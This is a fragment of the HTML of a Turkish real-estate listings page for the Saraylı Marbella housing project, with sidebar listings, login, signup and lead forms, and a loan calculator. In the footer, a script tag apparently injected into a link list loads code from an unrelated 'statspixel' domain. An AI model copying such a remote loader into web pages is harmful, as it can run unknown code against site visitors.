                                            <a href="javascript:;" onclick="gpbClick('Tel','Saraylı Marbella','+90 262 311 40 35');">+90 262 311 40 35</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="170000" data-project-name="Saraylı Marbella" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Gölcük Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/03/29/700x466/d20cda2d-c5f3-47d7-87af-33829e7a937a.jpg" class="img-fluid" alt="Barış Exxen Villas">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/baris-exxen-villas">Barış Exxen Villas</a></h4>
                                        <span><i class="ti-location-pin"></i>Gölcük</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/01/09/700x466/adde87cc-b41a-45c9-a803-ab920e3c7773.jpg" class="img-fluid" alt="Metropolitan Grey Effect">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/metropolitan-grey-effect">Metropolitan Grey Effect</a></h4>
                                        <span><i class="ti-location-pin"></i>Gölcük</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>420.000 - 530.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/07/10/700x466/edcbf6ea-b1a9-4fd4-b5a0-c5648a7b22d2.jpg" class="img-fluid" alt="Saraylı Marbella">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella">Saraylı Marbella</a></h4>
                                        <span><i class="ti-location-pin"></i>Gölcük</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Kocaeli Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/06/21062023125814-1687341494.jpg" class="img-fluid" alt="Rams Denizkent Bayramoğlu">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/rams-denizkent-bayramoglu">Rams Denizkent Bayramoğlu</a></h4>
                                        <span><i class="ti-location-pin"></i>Darıca</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/02/14022023151841-1676377121.jpg" class="img-fluid" alt="My Hill 6">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/my-hill-6">My Hill 6</a></h4>
                                        <span><i class="ti-location-pin"></i>İzmit</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.600.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/14112022143614-1668425774.jpg" class="img-fluid" alt="Zeray Dilasa Orman">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/zeray-dilasa-orman">Zeray Dilasa Orman</a></h4>
                                        <span><i class="ti-location-pin"></i>Başiskele</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.639.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/14092022142307-1663154587.jpg" class="img-fluid" alt="Semt Bahçecik">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/semt-bahcecik">Semt Bahçecik</a></h4>
                                        <span><i class="ti-location-pin"></i>Bahçecik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Kaplan Invest A.Ş. Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/07/10/700x466/edcbf6ea-b1a9-4fd4-b5a0-c5648a7b22d2.jpg" class="img-fluid mx-auto" alt="Saraylı Marbella" />
                                            </a>

                                            <span class="property-type">Gölcük</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella">Saraylı Marbella</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Kocaeli / Gölcük</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3570" data-project-name="Saraylı Marbella" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
